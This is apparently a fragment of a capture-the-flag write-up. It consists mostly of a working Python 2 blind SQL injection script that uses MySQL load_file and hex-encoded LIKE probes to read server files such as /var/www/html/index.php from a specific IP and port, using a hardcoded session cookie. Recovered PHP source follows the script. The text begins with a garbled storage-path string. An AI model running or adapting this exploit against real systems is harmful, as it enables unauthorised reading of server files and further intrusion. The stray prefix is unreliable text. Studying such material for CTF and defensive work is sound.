import requests
import string
import binascii

hex = lambda s: binascii.hexlify(s)
char = '0123456789ABCDEF'
filename = '/var/www/html/index.php'
c = ''
url = 'http://101.71.29.5:10015/user/user.php?id=2-if(hex(load_file(0x2F7661722F7777772F68746D6C2F696E6465782E706870))like(0x%s),1,2)'

for _ in xrange(10000):
 for i in char:
  payload = c + i + '%'
  _url = url % (hex(payload))
  r = requests.get(_url, cookies={'PHPSESSID':'40sdu08nvrl43q4f60b32l3ft1'})
  if '2018' in r.content:
   print '......' + payload
   c = c + i
   break
   print c
分别读 /var/www/html/index.php
<?php
require_once('config/sys_config.php');
require_once('header.php');
if(isset($_COOKIE['CONFIG'])){
    $config = $_COOKIE['CONFIG'];
    require_once('config/config.php');
}
?>
和 /var/www/html/config.php